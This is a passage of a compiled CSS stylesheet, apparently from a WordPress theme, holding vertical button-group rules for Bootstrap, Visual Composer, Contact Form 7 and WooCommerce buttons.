  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .btn-group-vertical > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .btn-group-vertical > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-message .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-info .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .btn-group-vertical > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .btn-group-vertical > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-info .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group-vertical > .btn + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > button + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > .comment-reply-link + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + input.wpcf7-submit, .woocommerce .wpcf7-form .btn-group-vertical > .checkout-button.button + input.wpcf7-submit, .wpcf7-form .woocommerce .btn-group-vertical > .checkout-button.button + input.wpcf7-submit, .woocommerce .wpcf7-form .btn-group-vertical > #place_order + input.wpcf7-submit, .wpcf7-form .woocommerce .btn-group-vertical > #place_order + input.wpcf7-submit, .woocommerce .woocommerce-message .wpcf7-form .btn-group-vertical > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-message .btn-group-vertical > .button + input.wpcf7-submit, .woocommerce .woocommerce-info .wpcf7-form .btn-group-vertical > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-info .btn-group-vertical > .button + input.wpcf7-submit, .woocommerce .woocommerce-notice .wpcf7-form .btn-group-vertical > .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-notice .btn-group-vertical > .button + input.wpcf7-submit, .woocommerce .btn-group-vertical > .btn + .checkout-button.button, .woocommerce .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .btn-group-vertical > button + .checkout-button.button, .woocommerce .btn-group-vertical > .comment-reply-link + .checkout-button.button, .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button, .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button, .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button, .wpcf7-form .woocommerce .btn-group-vertical > input.wpcf7-submit + .checkout-button.button, .woocommerce .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .checkout-button.button, .woocommerce .btn-group-vertical > .checkout-button.button + .checkout-button.button, .woocommerce .btn-group-vertical > #place_order + .checkout-button.button, .woocommerce .woocommerce-message .btn-group-vertical > .button + .checkout-button.button, .woocommerce .woocommerce-info .btn-group-vertical > .button + .checkout-button.button, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .checkout-button.button,
  .woocommerce .btn-group-vertical > .btn + #place_order,
  .woocommerce .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .woocommerce .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .woocommerce .btn-group-vertical > button + #place_order,
  .woocommerce .btn-group-vertical > .comment-reply-link + #place_order,
  .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order,
  .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order,
  .woocommerce .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order,
  .wpcf7-form .woocommerce .btn-group-vertical > input.wpcf7-submit + #place_order, .woocommerce .wpcf7-form .btn-group-vertical > input.wpcf7-submit + #place_order,
  .woocommerce .btn-group-vertical > .checkout-button.button + #place_order,
  .woocommerce .btn-group-vertical > #place_order + #place_order,
  .woocommerce .woocommerce-message .btn-group-vertical > .button + #place_order,
  .woocommerce .woocommerce-info .btn-group-vertical > .button + #place_order,
  .woocommerce .woocommerce-notice .btn-group-vertical > .button + #place_order, .woocommerce .woocommerce-message .btn-group-vertical > .btn + .button, .woocommerce .woocommerce-message .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .btn-group-vertical > button + .button, .woocommerce .woocommerce-message .btn-group-vertical > .comment-reply-link + .button, .woocommerce .woocommerce-message .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .woocommerce .woocommerce-message .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .woocommerce .woocommerce-message .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .wpcf7-form .woocommerce .woocommerce-message .btn-group-vertical > input.wpcf7-submit + .button, .woocommerce .woocommerce-message .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .button, .woocommerce .woocommerce-message .btn-group-vertical > .checkout-button.button + .button, .woocommerce .woocommerce-message .btn-group-vertical > #place_order + .button, .woocommerce .woocommerce-message .btn-group-vertical > .button + .button, .woocommerce .woocommerce-info .woocommerce-message .btn-group-vertical > .button + .button, .woocommerce .woocommerce-message .woocommerce-info .btn-group-vertical > .button + .button, .woocommerce .woocommerce-notice .woocommerce-message .btn-group-vertical > .button + .button, .woocommerce .woocommerce-message .woocommerce-notice .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .btn + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .comment-reply-link + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .wpcf7-form .woocommerce .woocommerce-info .btn-group-vertical > input.wpcf7-submit + .button, .woocommerce .woocommerce-info .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .checkout-button.button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > #place_order + .button,
  .woocommerce .woocommerce-message .woocommerce-info .btn-group-vertical > .button + .button, .woocommerce .woocommerce-info .woocommerce-message .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-notice .woocommerce-info .btn-group-vertical > .button + .button, .woocommerce .woocommerce-info .woocommerce-notice .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .btn + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .comment-reply-link + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .wpcf7-form .woocommerce .woocommerce-notice .btn-group-vertical > input.wpcf7-submit + .button, .woocommerce .woocommerce-notice .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .checkout-button.button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > #place_order + .button,
  .woocommerce .woocommerce-message .woocommerce-notice .btn-group-vertical > .button + .button, .woocommerce .woocommerce-notice .woocommerce-message .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-info .woocommerce-notice .btn-group-vertical > .button + .button, .woocommerce .woocommerce-notice .woocommerce-info .btn-group-vertical > .button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .button + .button,
  .btn-group-vertical > .btn + .btn-group,
  .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group-vertical > button + .btn-group,
  .btn-group-vertical > .comment-reply-link + .btn-group,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn-group,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn-group,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn-group,
  .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .btn-group,
  .woocommerce .btn-group-vertical > .checkout-button.button + .btn-group,
  .woocommerce .btn-group-vertical > #place_order + .btn-group,
  .woocommerce .woocommerce-message .btn-group-vertical > .button + .btn-group,
  .woocommerce .woocommerce-info .btn-group-vertical > .button + .btn-group,
  .woocommerce .woocommerce-notice .btn-group-vertical > .button + .btn-group,
  .btn-group-vertical > .btn-group + .btn,
  .btn-group-vertical > .btn-group + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .btn-group + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .btn-group + button,
  .btn-group-vertical > .btn-group + .comment-reply-link,
  .btn-group-vertical > .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical > .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical > .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .wpcf7-form .btn-group-vertical > .btn-group + input.wpcf7-submit,
  .woocommerce .btn-group-vertical > .btn-group + .checkout-button.button,
  .woocommerce .btn-group-vertical > .btn-group + #place_order,
  .woocommerce .woocommerce-message .btn-group-vertical > .btn-group + .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .btn-group + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .btn-group + .button,
  .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > input:not(:first-child):not(:last-child)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > input:not(:first-child):not(:last-child)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > button:not(:first-child):not(:last-child), .btn-group-vertical > .comment-reply-link:not(:first-child):not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:not(:first-child):not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not(:first-child):not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:not(:first-child):not(:last-child), .wpcf7-form .btn-group-vertical > input.wpcf7-submit:not(:first-child):not(:last-child), .woocommerce .btn-group-vertical > .checkout-button.button:not(:first-child):not(:last-child),
.woocommerce .btn-group-vertical > #place_order:not(:first-child):not(:last-child), .woocommerce .woocommerce-message .btn-group-vertical > .button:not(:first-child):not(:last-child),
.woocommerce .woocommerce-info .btn-group-vertical > .button:not(:first-child):not(:last-child),
.woocommerce .woocommerce-notice .btn-group-vertical > .button:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > input:first-child:not(:last-child)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > input:first-child:not(:last-child)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > button:first-child:not(:last-child), .btn-group-vertical > .comment-reply-link:first-child:not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:first-child:not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:first-child:not(:last-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:first-child:not(:last-child), .wpcf7-form .btn-group-vertical > input.wpcf7-submit:first-child:not(:last-child), .woocommerce .btn-group-vertical > .checkout-button.button:first-child:not(:last-child),
.woocommerce .btn-group-vertical > #place_order:first-child:not(:last-child), .woocommerce .woocommerce-message .btn-group-vertical > .button:first-child:not(:last-child),
.woocommerce .woocommerce-info .btn-group-vertical > .button:first-child:not(:last-child),
.woocommerce .woocommerce-notice .btn-group-vertical > .button:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > input:last-child:not(:first-child)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > input:last-child:not(:first-child)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > button:last-child:not(:first-child), .btn-group-vertical > .comment-reply-link:last-child:not(:first-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:last-child:not(:first-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:last-child:not(:first-child), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:last-child:not(:first-child), .wpcf7-form .btn-group-vertical > input.wpcf7-submit:last-child:not(:first-child), .woocommerce .btn-group-vertical > .checkout-button.button:last-child:not(:first-child),
.woocommerce .btn-group-vertical > #place_order:last-child:not(:first-child), .woocommerce .woocommerce-message .btn-group-vertical > .button:last-child:not(:first-child),
.woocommerce .woocommerce-info .btn-group-vertical > .button:last-child:not(:first-child),
.woocommerce .woocommerce-notice .btn-group-vertical > .button:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .comment-reply-link, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input.wpcf7-submit, .woocommerce .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .checkout-button.button,
.woocommerce .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > #place_order, .woocommerce .woocommerce-message .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button,
.woocommerce .woocommerce-info .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button,
.woocommerce .woocommerce-notice .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > input:last-child[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:first-child:not(:last-child) > input:last-child[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:first-child:not(:last-child) > button:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .comment-reply-link:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:last-child, .wpcf7-form .btn-group-vertical > .btn-group:first-child:not(:last-child) > input.wpcf7-submit:last-child, .woocommerce .btn-group-vertical > .btn-group:first-child:not(:last-child) > .checkout-button.button:last-child,
.woocommerce .btn-group-vertical > .btn-group:first-child:not(:last-child) > #place_order:last-child, .woocommerce .woocommerce-message .btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.woocommerce .woocommerce-info .btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.woocommerce .woocommerce-notice .btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > input:first-child[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:last-child:not(:first-child) > input:first-child[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-vertical > .btn-group:last-child:not(:first-child) > button:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .comment-reply-link:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:first-child, .wpcf7-form .btn-group-vertical > .btn-group:last-child:not(:first-child) > input.wpcf7-submit:first-child, .woocommerce .btn-group-vertical > .btn-group:last-child:not(:first-child) > .checkout-button.button:first-child,
.woocommerce .btn-group-vertical > .btn-group:last-child:not(:first-child) > #place_order:first-child, .woocommerce .woocommerce-message .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child,
.woocommerce .woocommerce-info .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child,
.woocommerce .woocommerce-notice .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="radio"], [data-toggle="buttons"] > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="radio"], [data-toggle="buttons"] > button input[type="radio"], [data-toggle="buttons"] > .comment-reply-link input[type="radio"], [data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-primary input[type="radio"], [data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary input[type="radio"], [data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-link input[type="radio"], .wpcf7-form [data-toggle="buttons"] > input.wpcf7-submit input[type="radio"], .woocommerce [data-toggle="buttons"] > .checkout-button.button input[type="radio"], .woocommerce [data-toggle="buttons"] > #place_order input[type="radio"], .woocommerce .woocommerce-message [data-toggle="buttons"] > .button input[type="radio"], .woocommerce .woocommerce-info [data-toggle="buttons"] > .button input[type="radio"], .woocommerce .woocommerce-notice [data-toggle="buttons"] > .button input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="checkbox"],
[data-toggle="buttons"] > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) input[type="checkbox"],
[data-toggle="buttons"] > button input[type="checkbox"],
[data-toggle="buttons"] > .comment-reply-link input[type="checkbox"],
[data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-primary input[type="checkbox"],
[data-toggle="buttons"] > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary input[type="checkbox"],
